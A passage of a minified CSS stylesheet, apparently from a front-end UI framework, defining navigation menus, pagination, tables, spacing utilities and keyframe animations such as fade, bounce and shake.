0;padding:5px 20px;line-height:20px;border-radius:4px}.bg-inverse .nav.nav-tabs .active a{margin:5px 0 0 0;border:0;line-height:25px;border-radius:4px 4px 0 0}.bg-inverse .nav.nav-tabs.nav-big a{margin:5px 0;padding:0 20px}.bg-inverse .nav.nav-tabs.nav-big .active a{margin:5px 0 0 0;padding:0 20px;line-height:45px}}.bg-inverse .nav-pills{padding:5px}.bg-inverse .nav-pills .nav-head,.bg-inverse .nav-pills li a{text-indent:0}@media(min-width:760px){.bg-inverse .nav-pills{padding:0}.bg-inverse .nav-pills li a{line-height:20px;margin:5px 0}.bg-inverse .nav-pills.nav-big li a{line-height:30px;margin:5px 0;padding:5px 20px}}.bg-inverse .nav-sitemap li a{text-indent:.5em}.bg-inverse .nav.nav-pills .active a,.bg-inverse .nav.nav-pills.nav-inline a:hover{color:#333;background-color:#fff}
.navbar{position:relative}.navbar-head{padding:5px;line-height:30px}.navbar-head .logo{padding:3px 0;display:block}.navbar-head .icon-navicon{padding:4px 12px;font-size:16px;float:right}.navbar-big .navbar-head .icon-navicon{margin-top:5px}.navbar-big .navbar-head .logo{padding:2px 0;display:block}.navbar p{margin:0}.navbar-body{border:solid 1px rgba(0,0,0,.2);margin-top:1px;border-top:0;display:block;background:rgba(0,0,0,.05);position:absolute-bak;width:100%}.navbar-body .nav{margin-top:-1px;padding:0}.navbar-body .nav a{text-indent:1em}.navbar-body .nav li{border-top:solid 1px rgba(0,0,0,.2)}.navbar-form input{vertical-align:bottom}.navbar-form,.navbar-text{border-top:solid 1px rgba(0,0,0,.2);padding:5px 14px;margin-top:-1px}.navbar-body .input,.navbar-body .button{padding:4px 10px;height:30px}.navbar-body .nav-pills a{text-indent:0}@media(max-width:760px){.navbar-body .nav a{border-radius:0;margin-bottom:0}.navbar-body .nav a:hover{background:#fff}}@media(min-width:760px){.navbar-body,.navbar-body .nav,.navbar-form,.navbar-text{margin-top:0;border:0}.navbar-body .nav a{text-indent:0}.navbar-head{float:left;padding:0 5px 0 0}.navbar-body{background:transparent;margin:0;position:relative}.navbar-body .nav li{float:left;border:0}.navbar-body .nav ul li{float:none}.navbar-form{padding:0 10px}.navbar-text{padding:0;line-height:30px}.navbar-left{float:left}.navbar-right{float:right}.bg-inverse .navbar-head,.bg-inverse .navbar-text{padding:5px}.bg-inverse .navbar-form{padding:5px 10px}.navbar-big .navbar-head{line-height:40px}.navbar-big .navbar-text{padding:8px;font-size:18px}.navbar-big .navbar-form{padding:8px 10px}.navbar-big .navbar-body .input,.navbar-big .navbar-body .button{padding:5px 10px;height:34px}.navbar-big .nav-pills a{margin:5px 0}}.nav ul{display:block;list-style:none;padding:0}.nav ul a{font-weight:normal;padding:5px 20px}.nav ul ul a{padding-left:40px}.nav ul ul ul a{padding-left:60px}.nav ul ul ul ul a{padding-left:80px}.nav .active ul a{font-weight:normal}.nav-menu .drop-menu{display:none;margin-top:-1px}.nav-menu ul{padding:5px 0}.nav-menu .arrow{display:inline-block}.nav-menu ul .arrow{display:none}.nav-menu li:hover ul{display:block}.nav-menu.nav-big ul a{line-height:20px}.nav-menu ul ul,.nav-menu.nav-main ul ul,.nav-menu.nav-sub ul ul,.nav-menu.nav-tabs ul ul,.nav-menu.nav-pills ul ul{padding:0}.nav-menu ul a,.nav-menu.nav-tabs ul a,.nav-menu.nav-pills .active ul a,.nav-menu.nav-big.nav-inline ul a,.bg-inverse .nav-menu.nav-inline ul a,.bg-inverse .nav-menu.nav-inline .active ul a,.bg-inverse .nav-menu.nav-inline.nav-big ul a,.bg-inverse .nav-menu.nav-inline.nav-big .active ul a,.navbar-body .nav ul a{line-height:20px;background:#fff;font-size:inherit;border:0;border-radius:0;padding-top:5px;padding-bottom:5px;margin:0;text-indent:0}.nav-menu ul a,.nav-menu.nav-pills .active ul a,.bg-inverse .nav-menu ul a,.bg-inverse .nav-menu .active ul a{color:#333}.navbar-body .nav ul li{border:0}@media(min-width:760px){.nav-menu ul{position:absolute;display:none;left:100%;top:-6px;z-index:1;float:left;min-width:160px;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.nav-menu .arrow{display:inline-block;float:right;margin-top:6px;border-left:4px solid;border-top:4px solid transparent;border-bottom:4px solid transparent}.nav-menu ul .arrow{margin:6px -10px 0 0;display:inline-block}.nav-menu ul a,.nav-menu ul ul a,.nav-menu ul ul ul a,.nav-menu ul ul ul ul a{padding-left:20px}.nav-menu ul ul{padding:5px 0}.nav-menu li:hover ul ul,.nav-menu li:hover ul ul ul,.nav-menu li:hover ul ul ul ul{display:none}.nav-menu li:hover ul,.nav-menu li li:hover ul,.nav-menu li li li:hover ul,.nav-menu li li li li:hover ul{display:block}.nav-inline.nav-menu ul{top:100%;left:0}.nav-inline.nav-menu ul li{display:block}.nav-inline.nav-menu ul ul{top:-6px;left:100%}.nav-inline.nav-menu ul a{display:block;padding:5px 20px;text-align:left;font-size:inherit}.nav-inline.nav-menu ul a:hover{background:#f5f5f5}.nav-inline.nav-menu .arrow{float:none;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent;margin-top:0}.nav-inline.nav-menu ul .arrow{float:right;margin-top:6px;border-left:4px solid;border-top:4px solid transparent;border-bottom:4px solid transparent}.nav-main .arrow,.nav-main.nav-inline ul .arrow,.nav-sub .arrow,.nav-sub.nav-inline ul .arrow,.nav-tabs .arrow,.nav-tabs.nav-inline ul .arrow,.nav-pills .arrow,.nav-pills.nav-inline ul .arrow{margin-right:-10px}.nav-main.nav-inline .arrow,.nav-sub.nav-inline .arrow,.nav-tabs.nav-inline .arrow,.nav-pills.nav-inline .arrow{margin-right:0}.nav-menu ul ul,.nav-menu.nav-main ul ul,.nav-menu.nav-sub ul ul,.nav-menu.nav-tabs ul ul,.nav-menu.nav-pills ul ul{padding:5px 0}.nav-main.nav-inline ul li,.nav-sub.nav-inline ul li,.bg-inverse .nav-inline ul li{float:none}}.fixed-top{position:fixed;top:0}
.fixed-bottom{position:fixed;bottom:0}.fixed-left{position:fixed;left:0}.fixed-right{position:fixed;right:0}.fixed-top-left{position:fixed;top:0;left:0}.fixed-top-right{position:fixed;top:0;right:0}.fixed-bottom-left{position:fixed;bottom:0;left:0}.fixed-bottom-right{position:fixed;bottom:0;right:0}.bread{border-radius:4px;padding:8px 15px;font-size:12px;margin-bottom:15px;color:#999}.bread li{display:inline-block}.bread li:after{content:"\002f";padding:0 8px;color:#ddd}.bread li:last-child:after{content:""}.step{position:relative;height:10px;border-radius:5px;background-color:#f5f5f5;margin-bottom:30px;border-radius:5px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.step-bar{position:relative;height:10px;float:left;display:inline-block;text-align:center;color:#aaa}.step-bar:first-child{border-radius:5px 0 0 5px}.step-bar:last-child{border-radius:0 5px 5px 0}.step-point{position:relative;display:inline-block;width:20px;height:20px;line-height:20px;top:-5px;border-radius:50%;color:#fff;background-color:#bbb;-webkit-box-shadow:1px 1px 1px rgba(0,0,0,.175);box-shadow:1px 1px 1px rgba(0,0,0,.175)}.step-text{display:block}.step .complete,.step .complete .step-point{background:#cf9}.step .active,.step .active .step-point{background:#0a0}.list-text{list-style:inside;padding:0}.list-text li{line-height:24px}.list-text .date{font-size:12px;float:right}.list-text .divider{list-style-type:none;background-color:#ddd;height:1px;overflow:hidden;margin:15px 0}.list-text.list-underline{list-style:outside;padding-left:15px}.list-text.list-underline li{border-bottom:solid 1px #ddd;line-height:36px}.list-underline.list-striped li{padding:0 10px}.list-text.list-striped{list-style:none;padding:0}.list-box a{background-color:#f5f5f5;display:block;padding:15px;height:150px;text-align:justify;font-size:16px;text-overflow:ellipsis;overflow:hidden}.list-box .date{display:block;font-size:12px}.list-media{list-style:none;padding:0}.list-media li{margin-bottom:10px}.list-media.list-underline li{padding-bottom:15px;border-bottom:solid 1px #ddd;line-height:inherit}.pagination{list-style:none;margin:0;padding:0;display:inline-block;vertical-align:bottom}.pagination li{display:inline-block;border:solid 1px #ddd;border-radius:4px}.pagination a{color:#333;padding:8px 12px;line-height:18px;display:block;transition:all 1s cubic-bezier(0.175,0.885,0.32,1) 0s}.pagination .disabled a:link,.pagination .disabled a:visited,.pagination .disabled a:hover{cursor:not-allowed;pointer-events:none;color:#ddd}.pagination .active{pointer-events:none}.pagination .active,.pagination a:hover{background:#f5f5f5;border-radius:4px;transition:all .3s cubic-bezier(0.175,0.885,0.32,1) 0s}.pagination-group{border-right:solid 1px #ddd;border-radius:4px}.pagination-group li{float:left;border-right:0;border-radius:0}.pagination-group li:not(:first-child):not(:last-child){border-radius:0}.pagination-group li:first-child{border-radius:4px 0 0 4px}.pagination-group li:last-child{border-radius:0 4px 4px 0}.pagination-group .active,.pagination-group a:hover{background:#f5f5f5;border-radius:0}.pagination-big a{padding:10px 16px;font-size:16px}.pagination-small a{padding:5px 10px;font-size:12px}.pagination.border-main .active a,.pagination.border-sub .active a,.pagination.border-dot .active a,.pagination.border-black .active a,.pagination.border-gray .active a,.pagination.border-red .active a,.pagination.border-yellow .active a,.pagination.border-blue .active a,.pagination.border-green .active a{color:#fff}.pager{list-style:none;padding:0;text-align:center;clear:both}.pager li{display:inline-block}.pager li a{color:#333;border:solid 1px #ddd;border-radius:15px;padding:5px 15px;transition:all 1s cubic-bezier(0.175,0.885,0.32,1) 0s}.pager li a:hover{background-color:#f5f5f5;transition:all .3s cubic-bezier(0.175,0.885,0.32,1) 0s}.pager-prev,.pager .pager-prev,.pager-next,.pager .pager-next{font-size:36px;padding:0;color:#ddd;border:solid 1px #ddd;background-color:rgba(255,255,255,.2);width:50px;height:50px;line-height:45px;display:inline-block;border-radius:50%;text-align:center;cursor:pointer}.pager-prev:hover,.pager-next:hover{background-color:rgba(0,0,0,.2)}.pager-group li{float:left;display:inline-block}.pager-group li:not(:first-child):not(:last-child){border-radius:0}.pager-group li a:first-child{border-radius:4px 0 0 4px}.pager-group li a:last-child{border-radius:0 4px 4px 0}.pointer{padding:0}.pointer li{border:solid 1px #ddd;width:10px;height:10px;margin:1px;display:inline-block;border-radius:10px;cursor:pointer}.pointer .active{border:0;background:#ddd;width:12px;height:12px;margin:0}.keypoint{padding:50px}.keypoint h1{font-size:48px;margin-bottom:15px}.keypoint p{font-size:18px}.detail h1{text-align:center}.detail p{text-indent:2em}h1,.h1{font-size:24px}h2,.h2{font-size:20px}h3,.h3{font-size:18px}h4,.h4{font-size:16px}h5,.h5{font-size:14px}h6,.h6{font-size:12px}
h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small{font-size:60%;filter:alpha(opacity=60);opacity:.6}h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small{font-size:12px;filter:alpha(opacity=60);opacity:.6}p,.p{margin-bottom:15px;}.text-indent,.text-indent p,.text-indent div{text-indent:2em}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.text-justify{text-align:justify}.text-large{font-size:24px}.text-big{font-size:16px}.text-default{font-size:14px}.text-small{font-size:12px}.text-little{font-size:10px}.height-large{line-height:40px}.height-big{line-height:30px}.height{line-height:24px}.height-small{line-height:20px}.height-little{line-height:16px}.text-break{word-wrap:break-word;word-break:normal}.text-breakall{word-break:break-all}.text-unbreak{white-space:nowrap}.text-more{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.text-more1{white-space:nowrap;overflow:hidden;text-overflow:clip;}.border{border:solid 1px #ddd}.border-none{border:0}.border-top{border-top:solid 1px #ddd}.border-right{border-right:solid 1px #ddd}.border-bottom{border-bottom:solid 1px #ddd}.border-left{border-left:solid 1px #ddd}.border-left-right{border-left:solid 1px #ddd;border-right:solid 1px #ddd}.border-top-bottom{border-top:solid 1px #ddd;border-bottom:solid 1px #ddd}.border-large{border-width:10px}.border-big{border-width:5px}.border-middle{border-width:3px}.border-small{border-width:2px}hr{background:#ddd;color:#ddd;clear:both;float:none;width:100%;height:1px;margin:10px 0;border:0;-moz-box-sizing:content-box;box-sizing:content-box}hr.space{background:#fff;color:#fff;visibility:hidden}.img-border{border:solid 1px #ddd;padding:4px}.img-responsive{display:block;max-width:100%;height:auto}ul{padding-left:20px}ol{padding-left:24px}.list-cn{list-style-type:cjk-ideographic}.list-alpha{list-style-type:upper-alpha}.list-unstyle{list-style:none;padding-left:0}.list-unstyle ul{list-style:disc}.list-inline li{display:inline-block;padding:0 10px;width:auto}dt{font-weight:bold}dd{padding:8px 0 15px 0}@media(min-width:760px){.dl-inline dt{width:15%;display:inline-block;float:left;text-align:right;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.dl-inline dd{width:85%;display:inline-block;float:left;padding:0 0 15px 15px}}.table{width:100%;max-width:100%;border-collapse:collapse;border-spacing:0}.table th{border-bottom:2px solid #ddd;vertical-align:bottom;padding:8px;text-align:left}.table td{border-top:1px solid #ddd;padding:8px;vertical-align:top}.table-striped>tbody>tr:nth-child(odd)>td,.table-striped>tbody>tr:nth-child(odd)>th{background-color:#f9f9f9}.table-bordered th,.table-bordered td{border:solid 1px #ddd}.table-bordered th{border-bottom:2px solid #ddd}.table-hover>tbody>tr:hover>td,.table-hover>tbody>tr:hover>th{background-color:#f5f5f5}.table-condensed th,.table-condensed td{padding:5px}@media(max-width:760px){.table-responsive{width:100%;overflow-x:scroll;overflow-y:hidden;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive .table tr th,.table-responsive .table tr td{white-space:nowrap}}@media only screen and (max-width:760px){.table-responsive-y table,.table-responsive-y thead,.table-responsive-y tbody,.table-responsive-y th,.table-responsive-y td,.table-responsive-y tr{display:block}.table-responsive-y thead tr{position:absolute;top:-9999px;left:-9999px}.table-responsive-y tr{border:1px solid #ccc}.table-responsive-y td{border:0;border-bottom:1px solid #eee;position:relative;padding-left:30%;white-space:normal;text-align:left}.table-responsive-y td:before{position:absolute;top:6px;left:6px;width:45%;padding-right:10px;white-space:nowrap;text-align:left;font-weight:bold}.table-responsive-y td:before{content:attr(data-title)}}blockquote{border:solid 1px #ddd;border-left-width:6px;padding:20px;border-radius:4px}blockquote strong{display:block;font-size:16px;margin-bottom:10px}blockquote p:last-child{margin:0}.quote-floatright{border-left-width:1px;border-right-width:6px;text-align:right}.float-left{float:left!important}.float-right{float:right!important}.clearfix:after,.layout:after,.container:after,.container-layout:after,.line:after,.line-small:after,.line-middle:after,.line-big:after,.nav-main:after,.nav-sub:after,.navbar:after{content:" ";display:block;height:0;clear:both;visibility:hidden;overflow:hidden}.clearfix,.layout,.container,.container-layout,.line,.line-small,.line-middle,.line-big,.nav-main,.nav-sub,.navbar{display:block}.clear{clear:both}.print-show{display:none!important}@media print{.print-show{display:block!important}table.print-show{display:table}tr.print-show{display:table-row!important}th.print-show,td.print-show{display:table-cell!important}.print-hidden{display:none!important}}.show{display:block!important}.hidden{display:none!important;visibility:hidden!important}.opacity{filter:alpha(opacity=0);-moz-opacity:.0;-khtml-opacity:.0;opacity:.0}.opacity-small{filter:alpha(opacity=20);-moz-opacity:.2;-khtml-opacity:.2;opacity:.2}
.opacity-middle{filter:alpha(opacity=50);-moz-opacity:.5;-khtml-opacity:.5;opacity:.5}.opacity-big{filter:alpha(opacity=80);-moz-opacity:.8;-khtml-opacity:.8;opacity:.8}.opacity-none{filter:alpha(opacity=100);-moz-opacity:1.0;-khtml-opacity:1.0;opacity:1.0}.padding-large{padding:30px}.padding-large-top{padding-top:30px}.padding-large-right{padding-right:30px}.padding-large-bottom{padding-bottom:30px}.padding-large-left{padding-left:30px}.padding-big{padding:20px}.padding-big-top{padding-top:20px}.padding-big-right{padding-right:20px}.padding-big-bottom{padding-bottom:20px}.padding-big-left{padding-left:20px}.padding{padding:10px}.padding-top{padding-top:10px}.padding-right{padding-right:10px}.padding-bottom{padding-bottom:10px}.padding-left{padding-left:10px}.padding-small{padding:5px}.padding-small-top{padding-top:5px}.padding-small-right{padding-right:5px}.padding-small-bottom{padding-bottom:5px}.padding-small-left{padding-left:5px}.padding-little{padding:2px}.padding-little-top{padding-top:2px}.padding-little-right{padding-right:2px}.padding-little-bottom{padding-bottom:2px}.padding-little-left{padding-left:2px}.margin-large{margin:30px}.margin-large-top{margin-top:30px}.margin-large-right{margin-right:30px}.margin-large-bottom{margin-bottom:30px}.margin-large-left{margin-left:30px}.margin-big{margin:20px}.margin-big-top{margin-top:20px}.margin-big-right{margin-right:20px}.margin-big-bottom{margin-bottom:20px}.margin-big-left{margin-left:20px}.margin{margin:10px!important;clear:both}.margin-top{margin-top:10px}.margin-right{margin-right:10px}.margin-bottom{margin-bottom:10px}.margin-left{margin-left:10px}.margin-small{margin:5px}.margin-small-top{margin-top:5px}.margin-small-right{margin-right:5px}.margin-small-bottom{margin-bottom:5px}.margin-small-left{margin-left:5px}.margin-little{margin:2px}.margin-little-top{margin-top:2px}.margin-little-right{margin-right:2px}.margin-little-bottom{margin-bottom:2px}.margin-little-left{margin-left:2px}.radius-none{border-radius:0}.radius-small{border-radius:2px}.radius{border-radius:4px}.radius-big{border-radius:6px}.radius-rounded{border-radius:2em;padding-left:1em;padding-right:1em}.radius-circle{border-radius:50%}.bounce,.bounce-hover,.flash,.flash-hover,.shake,.shake-hover,.swing,.swing-hover,.wobble,.wobble-hover,.ring,.ring-hover{-webkit-animation:1s ease;-moz-animation:1s ease;-ms-animation:1s ease;animation:1s ease}.fadein,.fadein-top,.fadein-right,.fadein-bottom,.fadein-left,.bouncein,.rotatein{-webkit-animation:1s ease-out backwards;-moz-animation:1s ease-out backwards;-ms-animation:1s ease-out backwards;animation:1s ease-out backwards}.fadeout,.fadeout-top,.fadeout-right,.fadeout-bottom,.fadeout-left,.bounceout,.rotateout{-webkit-animation:1s ease-in forwards;-moz-animation:1s ease-in forwards;-ms-animation:1s ease-in forwards;animation:1s ease-in forwards}.rotate,.rotate-hover{-webkit-animation:2s infinite linear;-moz-animation:2s infinite linear;-ms-animation:2s infinite linear;animation:2s infinite linear;display:inline-block}.fadein{-webkit-animation-name:a-fadein;-moz-animation-name:a-fadein;-ms-animation-name:a-fadein;animation-name:a-fadein}@-webkit-keyframes a-fadein{0%{opacity:0}100%{opacity:1}}@-moz-keyframes a-fadein{0%{opacity:0}100%{opacity:1}}@-ms-keyframes a-fadein{0%{opacity:0}100%{opacity:1}}@keyframes a-fadein{0%{opacity:0}100%{opacity:1}}.fadein-top{-webkit-animation-name:fadeinT;-moz-animation-name:fadeinT;-ms-animation-name:fadeinT;animation-name:fadeinT}@-webkit-keyframes fadeinT{0%{opacity:0;-webkit-transform:translateY(-50px)}100%{opacity:1;-webkit-transform:translateY(0)}}@-moz-keyframes fadeinT{0%{opacity:0;-moz-transform:translateY(-50px)}100%{opacity:1;-moz-transform:translateY(0)}}@-ms-keyframes fadeinT{0%{opacity:0;-ms-transform:translateY(-50px)}100%{opacity:1;-ms-transform:translateY(0)}}@keyframes fadeinT{0%{opacity:0;transform:translateY(-50px)}100%{opacity:1;transform:translateY(0)}}.fadein-right{-webkit-animation-name:fadeinR;-moz-animation-name:fadeinR;-ms-animation-name:fadeinR;animation-name:fadeinR}@-webkit-keyframes fadeinR{0%{opacity:0;-webkit-transform:translateX(50px)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes fadeinR{0%{opacity:0;-moz-transform:translateX(50px)}100%{opacity:1;-moz-transform:translateX(0)}}@-ms-keyframes fadeinR{0%{opacity:0;-ms-transform:translateX(50px)}100%{opacity:1;-ms-transform:translateX(0)}}@keyframes fadeinR{0%{opacity:0;transform:translateX(50px)}100%{opacity:1;transform:translateX(0)}}.fadein-bottom{-webkit-animation-name:fadeinB;-moz-animation-name:fadeinB;-ms-animation-name:fadeinB;animation-name:fadeinB}@-webkit-keyframes fadeinB{0%{opacity:0;-webkit-transform:translateY(50px)}100%{opacity:1;-webkit-transform:translateY(0)}}@-moz-keyframes fadeinB{0%{opacity:0;-moz-transform:translateY(50px)}100%{opacity:1;-moz-transform:translateY(0)}}@-ms-keyframes fadeinB{0%{opacity:0;-ms-transform:translateY(50px)}100%{opacity:1;-ms-transform:translateY(0)}}@keyframes fadeinB{0%{opacity:0;transform:translateY(50px)}
100%{opacity:1;transform:translateY(0)}}.fadein-left{-webkit-animation-name:fadeinL;-moz-animation-name:fadeinL;-ms-animation-name:fadeinL;animation-name:fadeinL}@-webkit-keyframes fadeinL{0%{opacity:0;-webkit-transform:translateX(-50px)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes fadeinL{0%{opacity:0;-moz-transform:translateX(-50px)}100%{opacity:1;-moz-transform:translateX(0)}}@-ms-keyframes fadeinL{0%{opacity:0;-ms-transform:translateX(-50px)}100%{opacity:1;-ms-transform:translateX(0)}}@keyframes fadeinL{0%{opacity:0;transform:translateX(-50px)}100%{opacity:1;transform:translateX(0)}}.fadeout{-webkit-animation-name:a-fadeout;-moz-animation-name:a-fadeout;-ms-animation-name:a-fadeout;animation-name:a-fadeout}@-webkit-keyframes a-fadeout{0%{opacity:1}100%{opacity:0}}@-moz-keyframes a-fadeout{0%{opacity:1}100%{opacity:0}}@-ms-keyframes a-fadeout{0%{opacity:1}100%{opacity:0}}@keyframes a-fadeout{0%{opacity:1}100%{opacity:0}}.fadeout-top{-webkit-animation-name:fadeoutT;-moz-animation-name:fadeoutT;-ms-animation-name:fadeoutT;animation-name:fadeoutT}@-webkit-keyframes fadeoutT{0%{opacity:1;-webkit-transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-100px)}}@-moz-keyframes fadeoutT{0%{opacity:1;-moz-transform:translateY(0)}100%{opacity:0;-moz-transform:translateY(-100px)}}@-ms-keyframes fadeoutT{0%{opacity:1;-ms-transform:translateY(0)}100%{opacity:0;-ms-transform:translateY(-100px)}}@keyframes fadeoutT{0%{opacity:1;transform:translateY(0)}100%{opacity:0;transform:translateY(-100px)}}.fadeout-right{-webkit-animation-name:fadeoutR;-moz-animation-name:fadeoutR;-ms-animation-name:fadeoutR;animation-name:fadeoutR}@-webkit-keyframes fadeoutR{0%{opacity:1;-webkit-transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(100px)}}@-moz-keyframes fadeoutR{0%{opacity:1;-moz-transform:translateX(0)}100%{opacity:0;-moz-transform:translateX(100px)}}@-ms-keyframes fadeoutR{0%{opacity:1;-ms-transform:translateX(0)}100%{opacity:0;-ms-transform:translateX(100px)}}@keyframes fadeoutR{0%{opacity:1;transform:translateX(0)}100%{opacity:0;transform:translateX(100px)}}.fadeout-bottom{-webkit-animation-name:fadeoutB;-moz-animation-name:fadeoutB;-ms-animation-name:fadeoutB;animation-name:fadeoutB}@-webkit-keyframes fadeoutB{0%{opacity:1;-webkit-transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(100px)}}@-moz-keyframes fadeoutB{0%{opacity:1;-moz-transform:translateY(0)}100%{opacity:0;-moz-transform:translateY(100px)}}@-ms-keyframes fadeoutB{0%{opacity:1;-ms-transform:translateY(0)}100%{opacity:0;-ms-transform:translateY(100px)}}@keyframes fadeoutB{0%{opacity:1;transform:translateY(0)}100%{opacity:0;transform:translateY(100px)}}.fadeout-left{-webkit-animation-name:fadeoutL;-moz-animation-name:fadeoutL;-ms-animation-name:fadeoutL;animation-name:fadeoutL}@-webkit-keyframes fadeoutL{0%{opacity:1;-webkit-transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-100px)}}@-moz-keyframes fadeoutL{0%{opacity:1;-moz-transform:translateX(0)}100%{opacity:0;-moz-transform:translateX(-100px)}}@-ms-keyframes fadeoutL{0%{opacity:1;-ms-transform:translateX(0)}100%{opacity:0;-ms-transform:translateX(-100px)}}@keyframes fadeoutL{0%{opacity:1;transform:translateX(0)}100%{opacity:0;transform:translateX(-100px)}}.bounce,.bounce-hover:hover{-webkit-animation-name:a-bounce;-moz-animation-name:a-bounce;-ms-animation-name:a-bounce;animation-name:a-bounce}@-webkit-keyframes a-bounce{0%,20%,50%,80%,100%{-webkit-transform:translateY(0)}40%{-webkit-transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px)}}@-moz-keyframes a-bounce{0%,20%,50%,80%,100%{-moz-transform:translateY(0)}40%{-moz-transform:translateY(-30px)}60%{-moz-transform:translateY(-15px)}}@-ms-keyframes a-bounce{0%,20%,50%,80%,100%{-ms-transform:translateY(0)}40%{-ms-transform:translateY(-30px)}60%{-ms-transform:translateY(-15px)}}@keyframes a-bounce{0%,20%,50%,80%,100%{transform:translateY(0)}40%{transform:translateY(-30px)}60%{transform:translateY(-15px)}}.bouncein{-webkit-animation-name:a-bouncein;-moz-animation-name:a-bouncein;-ms-animation-name:a-bouncein;animation-name:a-bouncein}@-webkit-keyframes a-bouncein{0%{opacity:0;-webkit-transform:scale(0.3)}50%{opacity:1;-webkit-transform:scale(1.05)}70%{-webkit-transform:scale(0.9)}100%{-webkit-transform:scale(1)}}@-moz-keyframes a-bouncein{0%{opacity:0;-moz-transform:scale(0.3)}50%{opacity:1;-moz-transform:scale(1.05)}70%{-moz-transform:scale(0.9)}100%{-moz-transform:scale(1)}}@-ms-keyframes a-bouncein{0%{opacity:0;-ms-transform:scale(0.3)}50%{opacity:1;-ms-transform:scale(1.05)}70%{-ms-transform:scale(0.9)}100%{-ms-transform:scale(1)}}@keyframes a-bouncein{0%{opacity:0;transform:scale(0.3)}50%{opacity:1;transform:scale(1.05)}70%{transform:scale(0.9)}100%{transform:scale(1)}}.bounceout{-webkit-animation-name:a-bounceout;-moz-animation-name:a-bounceout;-ms-animation-name:a-bounceout;animation-name:a-bounceout}@-webkit-keyframes a-bounceout{0%{-webkit-transform:scale(1)}
25%{-webkit-transform:scale(0.95)}50%{opacity:1;-webkit-transform:scale(1.1)}100%{opacity:0;-webkit-transform:scale(0.3)}}@-moz-keyframes a-bounceout{0%{-moz-transform:scale(1)}25%{-moz-transform:scale(0.95)}50%{opacity:1;-moz-transform:scale(1.1)}100%{opacity:0;-moz-transform:scale(0.3)}}@-ms-keyframes a-bounceout{0%{-ms-transform:scale(1)}25%{-ms-transform:scale(0.95)}50%{opacity:1;-ms-transform:scale(1.1)}100%{opacity:0;-ms-transform:scale(0.3)}}@keyframes a-bounceout{0%{transform:scale(1)}25%{transform:scale(0.95)}50%{opacity:1;transform:scale(1.1)}100%{opacity:0;transform:scale(0.3)}}.rotatein{-webkit-animation-name:a-rotatein;-moz-animation-name:a-rotatein;-ms-animation-name:a-rotatein;animation-name:a-rotatein}@-webkit-keyframes a-rotatein{0%{opacity:0;-webkit-transform:rotate(-200deg)}100%{opacity:1;-webkit-transform:rotate(0)}}@-moz-keyframes a-rotatein{0%{opacity:0;-moz-transform:rotate(-200deg)}100%{opacity:1;-moz-transform:rotate(0)}}@-ms-keyframes a-rotatein{0%{opacity:0;-ms-transform:rotate(-200deg)}100%{opacity:1;-ms-transform:rotate(0)}}@keyframes a-rotatein{0%{opacity:0;transform:rotate(-200deg)}100%{opacity:1;transform:rotate(0)}}.rotateout{-webkit-animation-name:a-rotateout;-moz-animation-name:a-rotateout;-ms-animation-name:a-rotateout;animation-name:a-rotateout}@-webkit-keyframes a-rotateout{0%{-webkit-transform-origin:center center;-webkit-transform:rotate(0);opacity:1}100%{-webkit-transform-origin:center center;-webkit-transform:rotate(200deg);opacity:0}}@-moz-keyframes a-rotateout{0%{-moz-transform-origin:center center;-moz-transform:rotate(0);opacity:1}100%{-moz-transform-origin:center center;-moz-transform:rotate(200deg);opacity:0}}@-ms-keyframes a-rotateout{0%{-ms-transform-origin:center center;-ms-transform:rotate(0);opacity:1}100%{-ms-transform-origin:center center;-ms-transform:rotate(200deg);opacity:0}}@keyframes a-rotateout{0%{transform-origin:center center;transform:rotate(0);opacity:1}100%{transform-origin:center center;transform:rotate(200deg);opacity:0}}.flash,.flash-hover:hover{-webkit-animation-name:a-flash;-moz-animation-name:a-flash;-ms-animation-name:a-flash;animation-name:a-flash}@-webkit-keyframes a-flash{0%,50%,100%{opacity:1}25%,75%{opacity:0}}@-moz-keyframes a-flash{0%,50%,100%{opacity:1}25%,75%{opacity:0}}@-ms-keyframes a-flash{0%,50%,100%{opacity:1}25%,75%{opacity:0}}@keyframes a-flash{0%,50%,100%{opacity:1}25%,75%{opacity:0}}.shake,.shake-hover:hover{-webkit-animation-name:a-shake;-moz-animation-name:a-shake;-ms-animation-name:a-shake;animation-name:a-shake}@-webkit-keyframes a-shake{0%,100%{-webkit-transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px)}}@-moz-keyframes a-shake{0%,100%{-moz-transform:translateX(0)}10%,30%,50%,70%,90%{-moz-transform:translateX(-10px)}20%,40%,60%,80%{-moz-transform:translateX(10px)}}@-ms-keyframes a-shake{0%,100%{-ms-transform:translateX(0)}10%,30%,50%,70%,90%{-ms-transform:translateX(-10px)}20%,40%,60%,80%{-ms-transform:translateX(10px)}}@keyframes a-shake{0%,100%{transform:translateX(0)}10%,30%,50%,70%,90%{transform:translateX(-10px)}20%,40%,60%,80%{transform:translateX(10px)}}.swing,.swing-hover:hover{-webkit-animation-name:a-swing;-moz-animation-name:a-swing;-ms-animation-name:a-swing;animation-name:a-swing}@-webkit-keyframes a-swing{20%{-webkit-transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg)}100%{-webkit-transform:rotate(0)}}@-moz-keyframes 